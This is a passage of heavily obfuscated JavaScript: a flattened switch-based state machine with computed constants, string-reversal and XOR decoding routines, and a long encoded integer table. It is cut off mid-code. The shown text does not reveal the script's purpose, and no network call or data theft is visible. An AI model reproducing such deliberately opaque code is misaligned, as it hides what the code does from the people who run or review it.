JJ:{XT=vZ+AH*D5-b9-CC;Or=Wq+AH+rz*b9*CC;Fn-=nb;hw=ZD*vZ*rz*CC-B4;Bw=D5-B4+rz*AH*Vq;KS=ZD*AH+CC-D5-Wq;Bj=CC*AH-ZD+vZ-Vq;WO=D5*AH-vZ-rz*b9;LP=CC*B4+vZ+Vq-b9;}break;case WR:{qV=D5+AH*CC+vZ*b9;Fn+=X8;TL=CC*UE+AH*Vq*b9;Iw=AH*b9-CC-ZD*rz;Qd=ZD*rz*UE*Vq+Wc;BA=b9*Vq*AH-vZ;lA=b9*Vq*UE*rz+B4;cS=B4*UE-Wc+ZD;}break;case vX:{Rj=Wq*AH*b9-Wc;Ew=ZD*B4-Vq-CC+Wq;Ow=D5*AH-B4-ZD-b9;DA=Vq*vZ-rz+UE*D5;Fn-=Pm;}break;case pJ:{FI=ZD*AH-Wq*Vq-UE;O4=D5*Wq*rz*CC+vZ;Gd=AH*D5-UE*CC-b9;b4=vZ-CC-D5+b9*AH;Nz=rz*Wc*B4-vZ*CC;Fn+=bx;XL=UE*Wc*vZ*CC-Vq;d4=UE*AH-CC-rz-vZ;NH=ZD*CC*Wc*Wq;}break;case DB:{HL=B4+CC*D5*UE-Wc;Fn+=jl;xV=UE-Vq+rz*AH+D5;MV=vZ*CC*b9*Wc;Tr=CC*AH+UE+b9;}break;case DM:{var Yw=gI[zb];var NC=v3([],[]);for(var nw=Hn(Yw.length,Vq);OI(nw,Fk);nw--){NC+=Yw[nw];}return NC;}break;case wW:{Fn=nK;hr=ZD+vZ*CC*UE;kr=b9*AH-D5+UE*B4;gz=Wq+AH+B4*Vq+b9;VI=b9-Wc+CC+B4+AH;}break;case JB:{Jn=ZD+B4*UE+Wq-Vq;Iv=Vq+AH+CC+B4*D5;CL=CC+D5*rz*UE-Vq;ZL=rz+AH*b9-Wq-Wc;BL=UE*Wq*B4-ZD-rz;Gw=b9*AH-CC-Wc*UE;Fn=bf;}break;case YX:{jH=Wc*B4*b9+ZD+rz;VC=D5*CC+UE+ZD*AH;Fn+=J2;Ww=Wc*AH+B4*Wq+rz;cw=rz+AH*D5+CC+Wc;}break;case Ul:{Pn=Wc+AH*CC+UE*Vq;Fn=kx;Jw=D5*UE*rz-AH-Wq;FC=AH*Wc-UE*Vq;mS=B4+ZD+AH*Wc+Wq;X4=Vq+D5+UE*B4+CC;FP=b9-Wc-D5+UE*AH;DC=ZD*B4-UE-Wc+D5;rT=ZD*AH+Vq+rz*D5;}break;case qK:{hC=vZ+AH*Wc-Wq*Vq;Fn+=If;QP=ZD*rz+B4*Wq*D5;Kd=B4-Wq+UE*rz*CC;GH=D5*AH+vZ*Vq*ZD;WL=ZD*UE+AH*vZ+B4;l5=AH*rz-B4-UE-ZD;MA=ZD-B4+AH*D5;}break;case vt:{mC=UE*CC+AH*Vq*D5;Tj=vZ*rz+Wq+ZD*AH;Fn+=D;FS=ZD+AH*Wc-vZ+CC;ww=ZD+UE-D5+AH*CC;dj=UE*ZD+AH*vZ+rz;tr=B4*b9+rz*AH+D5;}break;case Bf:{cH=rz*Wq+ZD*UE*D5;Fn=Jt;SC=Wq-B4+rz+ZD*AH;Qv=UE*D5*rz-Wq+b9;AC=UE*D5*Wc+vZ-rz;}break;case BM:{kd=AH*D5-Wq-Wc+rz;Jj=Vq*AH*D5-b9-UE;A5=ZD*rz-Vq+AH*CC;Fn=B8;B5=Wc+ZD*UE+AH*Wq;hz=UE*B4-CC-rz+AH;cO=Wq+b9*B4*rz-vZ;kO=UE*rz+Wq+vZ*AH;}break;case fR:{Qw=rz+ZD*B4+AH;DL=ZD*Vq*Wq+B4*UE;GL=D5*b9*CC-B4+Vq;Mw=AH-Wq+Wc*ZD*CC;mn=Wq*ZD*B4+Wc-b9;tS=CC*AH-vZ*UE*Wc;Aj=Vq-D5+rz*B4*Wq;Fn-=FJ;K5=CC+B4+rz+ZD*AH;}break;case n8:{PT=Wc*UE+D5*B4-Wq;x5=Wq+rz-CC+AH*ZD;Ov=D5*B4*vZ-CC*Vq;Wj=UE-Wc+D5*B4;Fn=gf;}break;case T8:{KV=b9*AH+D5+vZ*B4;Wft=UE*ZD+CC+AH*rz;RBt=CC*AH+rz*Vq*D5;Ctt=UE*AH-B4*Vq+Wc;Kpt=Wq+AH*CC-Vq-D5;Fn+=vf;Bbt=AH*b9-vZ+Vq-UE;}break;case Ip:{VYt=Wc+vZ+b9*AH-B4;XJt=CC*AH+Wq+B4+ZD;Alt=rz*b9*D5-Vq+CC;jxt=CC+B4*Vq*b9*rz;LXt=UE*AH-Wc-CC-D5;Fn+=fR;cYt=AH*CC+D5*rz-Wq;}break;case rt:{qxt=b9*AH+Vq-CC-Wc;ppt=B4+ZD*UE*b9+Wc;TXt=B4*Wc*rz+ZD*b9;Fn-=QR;fYt=Vq+ZD*Wc*B4-AH;}break;case FW:{CJt=AH*Wc+ZD-b9-D5;sbt=AH*Wq+Vq+rz+D5;Bpt=B4-vZ*Vq+ZD+AH;Gmt=vZ-b9+CC*AH+UE;RRt=ZD*AH+CC-B4-Wc;Glt=ZD*AH-B4-b9*Wq;Fn-=J8;}break;case HY:{xst=AH*ZD-vZ+UE*b9;EYt=b9*vZ*UE*Wc+rz;c2t=Vq+vZ*rz+AH*D5;JBt=Vq*b9+B4*ZD-Wq;j2t=Wc+rz*D5*b9+ZD;q2t=D5*rz+b9*AH-UE;B2t=AH*D5-Wq-B4-vZ;Fn=Ml;sJt=rz*AH+vZ*CC-D5;}break;case qW:{Fn+=tt;var NRt=gI[zb];TV.GK=kP(DM,[NRt]);while(gh(TV.GK.length,zX))TV.GK+=TV.GK;}break;case XJ:{Rn=Wc+D5+UE*Wq+B4;vz=UE*ZD-Wc+rz+CC;KJt=Wc*ZD+rz+B4-D5;Fn=mf;DS=Wc*D5+vZ+CC*Wq;PXt=B4+UE+rz*Vq+b9;}break;case mK:{Kg=rz*AH+CC+ZD*b9;qBt=UE*D5+vZ*rz*ZD;Fn=kt;vO=Vq+Wc*AH+B4+Wq;mg=D5+B4+Wq+rz*AH;XBt=rz*AH+UE-B4;wst=Vq+UE*CC*vZ*Wq;}break;case Y8:{U5=ZD+rz*Vq+UE;r7=Wq+CC+b9+Wc;rN=CC-Wc+vZ+UE+Vq;TD=Vq+b9*rz+B4+vZ;LYt=ZD*UE-b9-B4-CC;Fn-=n2;gft=vZ-UE+B4+Vq+D5;}break;case Fm:{Fn=gR;BBt=rz*B4-Wq+vZ-Wc;Tst=b9*AH+Wc+UE;zP=B4*CC+UE-b9*D5;QKt=B4*ZD+b9*vZ*rz;Bxt=AH+B4*Wq*rz-UE;Wxt=ZD*AH-Vq-rz*Wq;Oft=Wc+D5*AH-b9*B4;}break;case fb:{EP=vZ*Vq*UE+B4;Fn+=Qm;Q7=Wq+UE+rz*Wc*vZ;YO=rz+b9+Wq+D5;GO=Wc*D5-UE*Vq+vZ;E4=Wc+UE*CC+b9;}break;case RY:{dft=Wc*UE+rz*AH-vZ;En=UE+b9-ZD+B4*CC;mmt=UE*ZD+D5*B4+b9;Fn=Cf;OBt=CC*vZ*ZD+Wc*AH;f2t=D5*vZ+rz*B4+ZD;hF=AH*b9+Wc*vZ;}break;case cX:{hxt=B4+AH*rz-b9-Vq;Kmt=B4*Wc*ZD+UE-AH;QF=AH*D5-vZ+b9*rz;xF=ZD*rz*D5-CC*Wq;Fn=cW;Tbt=B4+D5+AH*b9+ZD;Sxt=b9*AH+Wc*Wq;}break;case Y2:{MC=B4*ZD+Wc-UE-Vq;xv=AH*D5-CC*rz+Vq;rd=vZ+UE*rz*Vq*ZD;mP=UE+vZ*D5*B4;sA=rz+Vq+B4*UE*Wq;Vj=B4+AH*ZD+vZ*D5;Fn=bl;}break;case x2:{NBt=Wc+B4*ZD-Vq+Wq;Fn=Ul;r2t=Wc-rz+AH*D5-B4;xRt=AH*vZ+B4*b9-Wc;z4=UE*AH-b9*Wc-Vq;LRt=UE*B4-Wc-D5;}break;case xW:{pJt=B4*CC-vZ*Wc+UE;Dtt=CC*vZ*D5-Wq-Vq;C2t=UE*AH-Wc*D5-Vq;Gst=AH-vZ+rz*D5;hJt=CC*AH+Wq*Vq*ZD;Fn+=LW;}break;case qx:{hft=Wc+UE+b9*AH+CC;Fn-=Pl;nRt=Wq+UE*AH-b9*CC;jJt=b9*UE*ZD+AH*Wc;tpt=Wc+ZD*b9+CC*AH;lft=AH*CC+B4+Wc+D5;}break;case nb:{Fn+=XY;Opt=Wq*AH-rz*ZD+D5;kXt=AH*Wq-B4-b9;rF=D5+ZD+B4*CC+Wc;vxt=UE*AH+Vq-b9-rz;Amt=CC+ZD+AH*rz+Wc;BG=B4*D5-rz-CC*UE;}break;case pp:{wYt=AH*vZ*Wq-UE+Wc;SO=D5*CC*rz-Wc;V2t=b9*AH+Wc*CC-rz;Fn=fB;nKt=b9*AH+rz+Vq+Wc;}break;case GJ:{Gbt=b9+AH+UE+rz*CC;Ej=AH+Wq-Wc-D5+B4;TC=ZD-Vq+AH*rz-B4;LH=UE*AH-D5-CC+vZ;Tn=AH+UE*Vq*B4-vZ;M4=AH*Wc*Vq+UE-ZD;Zd=D5*AH-B4+vZ-CC;f1=AH*Wq-rz-UE*ZD;Fn=Vl;}break;case Rt:{qn=b9*D5*Wc-UE;Fn=tb;cxt=Wc+AH+D5+UE*rz;Cg=AH+Wc+UE*CC;Att=D5*ZD+vZ+AH;cJt=b9-ZD+UE*rz*vZ;kF=UE*CC+rz+b9+AH;QYt=AH+UE*B4+D5;}break;case N8:{qXt=Wc*AH-b9-D5-vZ;tF=UE-b9+CC*B4*Wc;Wmt=B4*CC-Wc*UE-Vq;Sg=AH+CC*rz*D5-Vq;Dz=CC*B4+Wq+b9+rz;Fn=KK;XWt=b9-vZ*Vq+Wq*AH;mxt=D5+AH*Wc-rz;}break;case Uf:{ZF=AH*rz-vZ*Wc-CC;Fn-=Am;Wbt=B4+D5*rz*UE;rYt=vZ+AH*ZD+Wc*rz;lbt=Wc*AH-vZ+b9+ZD;Dxt=b9+AH*rz+vZ+CC;Xbt=B4-rz+AH*D5+b9;Pbt=B4*UE+vZ+Wq*Wc;}break;case Wp:{DWt=vZ*b9*B4-Vq;YBt=B4+rz*UE*CC+Wq;Fn+=Zp;Jtt=D5*Wq*CC-Vq+AH;wC=AH*CC-UE-ZD+Wc;vT=Wc+AH*D5+rz-B4;}break;case OR:{Fn=Gb;return tlt;}break;case OB:{HBt=D5*Wq*CC*vZ+Vq;Fn=Gb;}break;case KR:{wk=Wq+b9-vZ-Vq+D5;xmt=D5+ZD+Wc+B4+Wq;Fn=fb;Gv=B4+CC-Wc+Wq+rz;dw=UE*vZ+rz-Wc*Vq;WF=Wc*UE-ZD+CC;cL=CC*UE+b9+Wq+Vq;}break;case wp:{Ist=B4*Wc*rz-ZD+Vq;vI=UE+D5+B4*b9-Vq;Fn+=Ax;qlt=CC*AH-Wq+Wc-D5;GWt=Wq*CC*B4-D5-vZ;Sft=ZD-UE+CC*AH+vZ;gKt=Wc*rz*B4;ZYt=D5+B4*Wc-b9+AH;Xmt=Wc+rz*Vq*b9*UE;}break;case gx:{Fn=sY;ABt=rz*UE+B4*ZD*vZ;lg=UE+B4*ZD+rz;Ag=rz+Wc*AH-UE-CC;JYt=vZ+AH+Wc+B4*CC;bg=CC+AH*b9*Vq-Wq;}break;case cK:{Wg=rz*CC+Vq+AH-D5;Dmt=AH+D5*vZ+UE-Wq;Ost=vZ+AH*rz-Vq-B4;LV=Wc-vZ+Wq+B4+AH;zRt=B4+rz*AH+b9;sWt=UE+ZD*AH+Wq*Wc;bWt=b9+CC*B4+UE-Vq;HKt=UE*CC*vZ*Wc+Vq;Fn=FW;}break;case Qx:{Fn-=If;while(gh(MF,rO.length)){D9()[rO[MF]]=jQ(Hn(MF,NG))?function(){return B6.apply(this,[JJ,arguments]);}:function(){var M2t=rO[MF];return function(kmt,XF){var zYt=W5.apply(null,[kmt,XF]);D9()[M2t]=function(){return zYt;};return zYt;};}();++MF;}}break;case F2:{pXt=B4+AH*CC+D5*vZ;RWt=B4*vZ*D5-ZD-Vq;pBt=b9+AH*D5-Wc-vZ;l2t=vZ+ZD*B4-Vq-Wc;Fn-=gf;Pxt=Wc*AH*Wq-D5;fxt=rz-B4+vZ+CC*AH;tJt=D5-B4+UE*AH-Wq;}break;case zB:{Fn-=ht;ntt=Vq+Wc*AH-ZD*b9;F5=CC*AH-ZD+b9*D5;KL=Vq*D5*B4-Wc-rz;Mmt=AH+ZD+Wc*B4;zxt=CC*AH-rz-b9-Wc;Ytt=ZD*AH-UE-b9-CC;}break;case BK:{Fn-=KM;Abt=Wc-D5-B4+AH*CC;gpt=AH*rz-ZD-UE+D5;pT=Wq+b9+rz*B4-CC;Cz=CC*UE*D5-b9-Vq;QXt=rz*ZD*vZ+D5;lxt=AH*D5+Wq-b9;OF=UE+Wc+vZ*B4*D5;}break;case rx:{var Zst=Er[CRt];var bRt=Hn(Zst.length,Vq);while(OI(bRt,Fk)){var Eg=P5(Hn(v3(bRt,v2t),SE[Hn(SE.length,Vq)]),Klt.length);var EXt=Xk(Zst,bRt);var OKt=Xk(Klt,Eg);I5+=kP(rW,[rQ(ZO(VS(EXt),VS(OKt)),ZO(EXt,OKt))]);bRt--;}Fn=q2;}break;case tJ:{Jmt=UE*B4+ZD+Wq*AH;PF=ZD+UE*Wq*B4+CC;mRt=UE+rz+AH*vZ+Wq;Fn+=SR;dpt=Wc+B4*UE-AH+ZD;}break;case Lp:{bBt=b9*vZ*D5*rz-B4;dF=Wq*b9*ZD+D5+AH;fKt=B4+rz+vZ+AH*D5;lBt=B4*D5-Wq+rz+CC;vRt=vZ-UE+Vq+rz*B4;Slt=b9-D5-Vq+B4*rz;Fn=Fm;}break;case PR:{lT=Vq+Wc*AH+rz*ZD;gT=D5*B4+AH+CC*UE;GC=D5*vZ*B4+AH-b9;mpt=AH*CC+D5*Wc*ZD;Dg=B4*Wq*ZD+AH+Wc;Clt=Wq+CC+ZD*B4;ARt=AH*b9+B4+rz*vZ;Fn+=Nt;bF=AH*CC+D5-Wc*ZD;}break;case bb:{Mtt=UE*AH+Wq-B4*ZD;Stt=Wc+ZD*Wq*vZ*rz;FO=B4*CC+ZD*vZ*b9;Fn=gK;Jlt=Vq*UE+B4*rz+vZ;nlt=Wc*UE*D5-AH-rz;TF=B4*rz+b9+UE;hlt=ZD*AH-rz+D5*CC;}break;case jm:{S5=Wc*b9+AH+rz-UE;xg=ZD*AH+b9*Vq*D5;DJt=D5*ZD*CC+UE*rz;Fn=N2;lJt=Wq*Vq+AH+CC+ZD;cXt=CC*UE+rz*AH+Vq;}break;case NK:{vtt=vZ*b9*ZD+AH;OP=vZ*B4*D5-rz+CC;SYt=rz+ZD*AH-B4;Dpt=B4*vZ+Wq*AH;Fn+=Gm;Ett=Vq*D5*AH-b9;IKt=vZ*D5*ZD+CC;}break;case fX:{g4=b9*AH+ZD+B4*Vq;Ar=CC+vZ+ZD*Wc-Vq;Fn-=Tm;Y4=vZ*Wq+D5+UE+Vq;NG=UE+vZ-Wq;}break;case fB:{wKt=B4*ZD-vZ-D5-Wc;RJt=AH*ZD-Wq+Wc;Nft=ZD*UE*b9-Wq+B4;Fn=cX;nft=Wc*B4*rz-CC-b9;U2t=D5*vZ*B4-ZD+CC;}break;case rM:{Pft=D5*Vq*Wq+CC*AH;Qmt=ZD*AH+Wq+rz*Wc;Fn-=zm;rst=Wc+ZD*D5*UE-CC;gtt=B4*Wq*D5-CC+b9;Wst=vZ-D5*Wq+b9*AH;Ypt=UE-ZD*Wc+AH*D5;}break;case sp:{cBt=AH*vZ+ZD+b9*D5;Llt=AH*ZD-D5*b9;dXt=UE+AH*ZD*Vq-b9;Blt=AH*Wq+b9+vZ*UE;ZRt=b9+CC*D5*UE+Vq;Fn-=kB;glt=rz-vZ-UE+B4*D5;}break;case IX:{zlt=ZD*vZ-UE+AH+B4;zg=UE+CC*AH;EE=ZD*UE+Wc+vZ*AH;gF=UE+b9-CC+D5*AH;Fn=cK;IXt=Vq+Wq*Wc*AH+D5;jmt=B4*Vq+AH;}break;case jx:{fWt=vZ*B4*Wq-CC*Vq;zst=vZ*B4*CC-D5-b9;Nst=D5*rz*ZD-UE-CC;QBt=Wq*CC*rz+Wc+AH;Fn=lf;Jbt=vZ+UE*D5*ZD;Spt=vZ*B4-b9+UE*rz;}break;case Tb:{Fn-=Jx;tWt=ZD*AH+vZ-Wq-B4;fJt=b9+AH*D5-vZ*Wq;nO=B4+AH*ZD+rz-D5;JWt=B4+Wq+ZD+AH*D5;DF=UE*ZD*Wq*b9+B4;dg=B4*Wq+AH*ZD;zft=ZD*B4-Wq-UE+AH;}break;case Rp:{Vd=CC*AH-Wc+b9+vZ;QZ=b9+AH+B4*ZD;SL=Wq*Wc*AH-B4-Vq;NO=Vq-Wc+UE*B4*Wq;Fn=Ex;Cr=AH*rz-Wc*Vq-B4;MI=b9-AH+vZ*CC*B4;}break;case DR:{Fn+=Ib;var YYt=n4[Kbt];var wJt=Fk;while(gh(wJt,YYt.length)){var jg=Xk(YYt,wJt);var JXt=Xk(ln.Wm,gg++);Jd+=kP(rW,[rQ(ZO(VS(jg),VS(JXt)),ZO(jg,JXt))]);wJt++;}}break;case S8:{Og=Vq-B4+D5*AH-CC;VKt=rz-Vq+D5*Wq*B4;cg=Wc*AH+vZ*B4+CC;YWt=D5+AH*CC-UE-ZD;LKt=UE*ZD*rz-Wq-vZ;Fn=YX;zF=AH*rz-Wc-UE*vZ;}break;case j8:{w1=Wq*vZ+CC+Vq;Kv=B4+ZD*vZ+D5+UE;pz=rz+ZD*Wc*Wq+Vq;FD=Vq*CC-Wc+ZD+b9;EI=b9-rz-Wc+ZD+UE;Fn=Y8;Ih=ZD*D5-b9*UE-CC;Fft=b9*ZD-vZ+Wc+UE;AT=b9*rz+D5-Wq*UE;}break;case LR:{rmt=rz+CC-vZ+AH*b9;Fn=WR;tmt=UE*Vq*ZD*CC;sxt=vZ*AH*Wq;wmt=b9*Wc*rz*ZD;rRt=Wc+AH*rz+UE+vZ;Xg=AH*b9+rz*CC;Wlt=CC*vZ+D5*UE*ZD;E2t=AH*b9+UE-rz-ZD;}break;case Jl:{pbt=AH*b9*Wq-ZD-B4;Dbt=B4*UE-vZ-rz+CC;Tg=UE-b9-ZD+Wc+AH;Ybt=CC*B4+rz-Vq-ZD;Gft=b9-Wq+AH*D5;dbt=UE*rz*D5+b9;xT=UE+ZD-D5+AH-CC;Fn-=VR;KXt=UE+Wq-D5+AH;}break;case OW:{Mlt=Wc*B4-ZD-Wq*CC;UKt=Vq+ZD*D5*Wc-B4;Dlt=ZD*vZ+AH-b9-UE;V6=Wc*rz+ZD+B4*D5;Tmt=D5*Wc*rz+Wq*vZ;Fn-=lM;t4=Wq*b9*B4+D5+UE;jbt=Wq*vZ*B4+AH+D5;}break;case cW:{Lbt=D5+B4*b9*Wc;Fn=wl;ng=vZ+ZD+CC*AH;LJt=b9*UE*D5-rz-Wq;Fg=AH-Wc+D5*ZD*b9;jpt=CC*AH-B4+b9*Vq;ZXt=Wc-ZD*vZ+D5*AH;Yg=ZD*B4+rz*CC*UE;}break;case Vt:{F2t=rz+D5-vZ-Wc+AH;Fn=MJ;E0=Vq*CC*AH+D5*b9;Nbt=CC+Vq+vZ*AH+ZD;Vg=b9+AH*D5+ZD-Vq;sF=b9+CC+AH-Vq;qWt=vZ+UE*rz+CC*AH;L2t=AH+CC*B4-b9;Vmt=Wc*AH+UE+CC-rz;}break;case qb:{Xn=CC*b9*Wc-ZD*rz;D4=b9*rz+D5*Vq*CC;XA=b9*Wq*D5-Wc+ZD;sT=vZ+UE*ZD+Wq*rz;xXt=rz+AH+D5*UE*CC;gxt=D5*AH-B4*ZD*Wq;wbt=CC*Wc+ZD*AH;Fn+=Zt;}break;case ZB:{SE.push(Jv);ZA=function(cft){return kP.apply(this,[qW,arguments]);};Fn+=jK;f3(rY,[PXt,Fd,IQ]);SE.pop();}break;case rY:{DYt=AH-rz+Wq*ZD*B4;bKt=AH*rz+b9+D5*Wq;bmt=b9-CC+ZD*AH-D5;Fn+=ll;WKt=Wq+AH*D5*Vq+B4;AF=Wc*AH+b9+ZD+B4;}break;case FJ:{Bg=rz*b9+AH*Wc+vZ;Fn=jm;Yft=CC*Vq*AH+B4-rz;cKt=Wc+AH*Wq+ZD+CC;htt=ZD*AH+rz+Wq+CC;Rz=AH*rz-Wc*Vq;hmt=AH+vZ-Wq+b9+D5;ZT=Wc-Vq+CC*B4*Wq;}break;case CW:{var Plt=gI[zb];var tlt=v3([],[]);var OYt=Hn(Plt.length,Vq);Fn=OR;if(OI(OYt,Fk)){do{tlt+=Plt[OYt];OYt--;}while(OI(OYt,Fk));}}break;case kt:{vBt=rz*AH-Wq-D5;Fn=tJ;Ipt=vZ+AH*CC-UE*b9;jst=Vq+vZ+UE*B4-Wq;wpt=AH+UE*Wq*D5+Vq;hbt=UE*B4*Vq-rz;}break;case Jt:{rKt=Vq-rz+vZ*AH;rJt=rz*Wc*vZ*UE-ZD;Ftt=AH*rz+CC*ZD+B4;zpt=D5+ZD+CC*B4+AH;jO=D5*AH-Vq+CC*ZD;qYt=vZ-CC-B4+b9*AH;AKt=D5*Wc*ZD+B4-UE;Fn=AR;}break;case nt:{YH=ZD-vZ+AH+b9-rz;Olt=vZ+D5+B4*Wc+b9;xlt=Wc*Wq*Vq-vZ+AH;gRt=CC-D5+b9+AH+Wc;Yd=UE*b9*CC-AH-B4;PBt=AH-b9+B4*ZD*Vq;jtt=b9-AH+vZ+B4*ZD;vJt=UE+ZD*AH+vZ*Vq;Fn+=sJ;}break;case wb:{CYt=ZD*B4+vZ*D5;dRt=b9*Wq+Vq+AH*rz;qpt=Wc+b9*AH+B4*CC;UJt=ZD*AH+Wc*rz;Fn+=AY;n2t=Wc+B4*vZ*D5-CC;jr=AH+b9+UE*rz+Wq;kL=vZ*B4-CC+ZD-Vq;lXt=ZD*AH+D5*Vq-vZ;}break;case Tx:{nYt=UE*b9*CC+Vq-rz;gO=vZ*Wc*Wq*B4-D5;gBt=B4*Wc*CC-Vq+UE;UF=vZ*AH+B4+UE*rz;Fn=n8;}break;case XK:{wxt=AH-UE+b9*CC*Vq;kKt=D5*b9*Wq*ZD-Vq;pA=vZ*CC+b9+AH*Vq;ftt=D5*vZ*rz-b9*CC;Lg=AH+Wq-CC+B4;TKt=D5*CC+Wq*B4;KWt=Wc*AH+UE-B4+Vq;hXt=AH+Wc*B4+CC;Fn=bt;}break;case nK:{UXt=Wc-AH+ZD+CC*B4;s2t=Wc*Vq*AH-CC+B4;dBt=B4+b9*Wq+AH+Vq;cF=Wc*UE+b9*CC*vZ;Fn=hb;Ott=Vq*CC+AH+rz+B4;}break;case kB:{Emt=B4*vZ*UE-rz-CC;Fn-=nB;OJt=D5*Vq*B4-b9*Wc;Hst=rz*AH+vZ*B4-D5;mJt=AH+D5-b9+ZD*B4;Itt=CC*ZD*b9-UE;rbt=vZ-ZD-Wq+AH*UE;}break;case Sx:{nBt=UE+CC+AH*ZD+B4;Fn=vt;zKt=Wc*D5*ZD-vZ*Vq;YKt=Wq*B4*CC-vZ*rz;qmt=B4+Vq+CC*AH-rz;R2t=AH*UE+Vq-B4-CC;}break;case Rm:{Fn+=dx;var Qlt=gI[zb];ln.Wm=kP(CW,[Qlt]);while(gh(ln.Wm.length,TD))ln.Wm+=ln.Wm;}break;case Bm:{ZD=Vq*CC-Wq+vZ;UE=Vq*b9+rz+ZD-D5;Fn+=Bp;AH=D5*UE*Vq+rz+Wc;slt=Wq*D5+b9+vZ*AH;IS=UE*Wq-rz+Wc+b9;Fk=+[];B4=UE*Wq+Wc+rz+vZ;WV=Wq*Vq*B4*ZD;}break;case JX:{HO=B4*rz*Vq+b9;qJt=b9*CC*UE+Wc*Wq;Fn=rK;lWt=ZD+UE*Vq+D5*AH;H2t=UE+B4*Wq*ZD-D5;}break;case vp:{SE.push(f1);WA=function(SKt){return kP.apply(this,[Rm,arguments]);};f3(rX,[lv,cL,qH,L7]);SE.pop();Fn+=KX;}break;case LM:{Fn-=qb;Vq=+ ! ![];Wq=Vq+Vq;vZ=Vq+Wq;b9=Wq*Vq+vZ;rz=vZ+b9*Vq-Wq;D5=b9-Wq+rz;Wc=vZ+Vq;CC=b9*vZ-Wc*Wq*Vq;}break;case xf:{var HJt=gI[zb];var Vpt=gI[NY];var kC=v3([],[]);Fn=hW;var TS=P5(Hn(HJt,SE[Hn(SE.length,Vq)]),IS);var q5=Er[Vpt];var WS=Fk;}break;case zm:{var gXt=gI[zb];W5=function(JRt,fBt){return kP.apply(this,[xf,arguments]);};return dV(gXt);}break;case rW:{Fn=Gb;var YRt=gI[zb];if(G2t(YRt,ZY)){return gB[nk[Wq]][nk[Vq]](YRt);}else{YRt-=mR;return gB[nk[Wq]][nk[Vq]][nk[Fk]](null,[v3(XE(YRt,UE),J),v3(P5(YRt,NW),zY)]);}}break;case sX:{xBt=[[b9],mft(Y4),D5,mft(NG),[Fk],mft(w1),w1,Kv,mft(pz),Vq,ZD,mft(Vq),ZD,mft(CC),mft(rz),mft(rz),Wq,w1,mft(FD),b9,mft(CC),EI,mft(CC),mft(Wq),mft(Vq),mft(Wq),Ih,mft(Fft),Fft,Fk,mft(Wq),mft(D5),mft(CC),AT,mft(Vq),mft(Ih),mft(CC),b9,Fk,U5,mft(r7),mft(vZ),Wq,w1,mft(D5),EI,mft(rN),EI,mft(AT),Fk,Wc,b9,UE,mft(Vq),mft(Wq),vZ,mft(w1),vZ,Vq,D5,mft(UE),TD,Vq,mft(EI),mft(Ar),LYt,NG,mft(EI),vZ,mft(gft),Fk,wk,mft(D5),B4,Ih,mft(Ih),mft(Wq),rN,xmt,D5,mft(Fft),wk,mft(CC),mft(Vq),mft(vZ),mft(vZ),Gv,mft(rN),wk,mft(ZD),mft(dw),WF,mft(CC),ZD,mft(ZD),D5,rz,Ih,mft(CC),mft(NG),rN,mft(NG),rz,mft(Vq),mft(cL),ZD,EP,mft(Wq),Ih,mft(Q7),D5,YO,gft,wk,mft(Vq),rz,mft(Ih),D5,rz,mft(GO),r7,b9,mft(UE),NG,ZD,mft(E4),ZC,mft(ZC),ZC,mft(Fft),Fk,mft(D5),IQ,wj,mft(k4),ZC,r7,mft(cL),fS,mft(JT),fw,mft(Q7),YO,mft(wj),IQ,mft(Vq),AT,mft(EI),AT,mft(NG),EI,mft(rN),mft(qS),TD,wk,mft(NG),Vq,mft(D5),Vq,mft(Wq),Vq,r7,mft(cL),W6,mft(Vq),B4,mft(Wq),AT,mft(rN),b9,mft(wk),AT,mft(rN),b9,mft(vZ),w1,vZ,vZ,mft(CC),IS,mft(Vq),mft(NG),D5,mft(vZ),mft(rz),ZD,mft(Vq),Wc,Vq,mft(AT),NG,mft(Ar),Gv,mft(NG),Vq,mft(Wq),NG,mft(D5),mft(GO),Ar,mft(Vq),rz,mft(WF),U5,Ih,mft(Wq),mft(D5),mft(rz),FD,mft(Wc),D5,mft(w1),Wq,b9,b9,mft(wj),rN,w1,Vq,Ih,Fk,mft(LYt),kT,b9,Vq,vZ,mft(kT),Ih,EI,Vq,[Wc],mft(vh),NG,D5,mft(FD),mft(vZ),mft(NG),Fk,mft(Wq),b9,mft(vh),SA,mft(NG),rz,mft(wk),mft(vZ),w1,mft(UE),UE,W6,UE,mft(FD),mft(Ar),Wq,rz,[b9],NG,ZD,mft(D5),mft(EI),wk,Wc,mft(FD),w1,Vq,mft(GO),UE,UE,mft(rz),mft(d6),LYt,mft(wk),ZD,Ih,Wq,mft(fL),P4,mft(WF),YS,mft(gw),SA,mft(vZ),mft(Wq),Vq,wk,EP,b9,UE,mft(vZ),mft(Wq),mft(ZD),mft(rz),Wq,r7,rz,mft(NG),mft(NG),mft(FD),FD,Ih,mft(D5),CC,Wc,mft(rS),YS,mft(ZD),D5,mft(vZ),mft(Wc),P4,Fk,mft(Wc),mft(CC),mft(vh),rN,U5,mft(SA),r7,w1,Fk,[Wc],wk,Fk,mft(Wc),vZ,mft(bH),rN,mft(rN),D5,rz,mft(Ih),Vq,Ih,Fk,mft(Wc),mft(vZ),mft(rz),mft(Wq),AT,mft(NG),rz,mft(Vq),mft(EP),sU,mft(D5),vh,mft(vh),r7,mft(FD),Ih,mft(D5),CC,Wc,mft(EI),D5,mft(UE),Vq,EI,mft(EI),EI,mft(rN),mft(b9),b9,mft(AT),NG,mft(EL),D5,mft(NG),[Fk],Vq,Vq,vZ,b9,mft(D5),mft(vh),EL,mft(vZ),Vq,mft(NG),EI,Wq,b9,Fk,EI,Fk,rz,w1,mft(SA),EL,mft(NG),rN,mft(D5),mft(CC),YO,mft(r7),w1,mft(Wc),mft(Wq),mft(Wc),wk,mft(ZD),mft(rz),mft(Ar),r4,Fk,Fk,Fk];Fn+=K2;}break;case MK:{return [[GO,mft(Wc),Ih,mft(GO),YO,rN,mft(vh)],[],[],[],[mft(UE),rz,mft(Vq)],[mft(Wq),mft(w1),mft(Vq)],[]];}break;case Tm:{var rO=gI[zb];dV(rO[Fk]);var MF=Fk;Fn=Qx;}break;case 